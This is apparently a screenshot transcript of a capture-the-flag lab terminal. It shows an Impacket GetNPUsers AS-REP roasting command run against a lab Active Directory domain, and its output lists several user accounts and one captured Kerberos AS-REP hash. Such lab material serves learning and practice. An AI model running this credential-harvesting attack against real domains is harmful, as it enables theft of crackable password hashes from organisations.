 ┌──(devi㉿Linux)-[~/vulnnet]
└─$ GetNPUsers vulnnet-rst.local/ -dc-ip 10.10.166.239 -usersfile users.txt -no-pass -request
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User WIN-2BO8M1OE1M1$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User enterprise-core-vn doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a-whitehat doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$t-skid@VULNNET-RST.LOCAL:ae27013fa4def484a9ebbbe3539b3878$b40577574bf6f70f287369ff7a9e03b922dbdd3429199ce0c77c166d5e778b89a26a89a05e4cce4ad6dd
bf6851875f974d3de15a72c3a1982fb4e4e34ca0eb40169031c061a2202c3554165a5f75949fe4f71aba8f581deb69faba4435f94c718f9aa23dd05a6a54cdf89d452440e0a383860716b619c262
4505528e6890a7307d0f36a65353b9745b79ec55e286ee4bcc3ec75701b2717e7a5f26051bc5a6c2f7a5bfa08fb0d2bed99498604d92742a4171c6394e4f82ccb24d74d043731bb065ad534439f9
26ab23b5992b2288f2c0798c35f52ba655fec09618fd8aa4f29992a9e6474cdc5f4005dff397a6dd2df3e56af5714722
[-] User j-goldenhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j-leet doesn't have UF_DONT_REQUIRE_PREAUTH set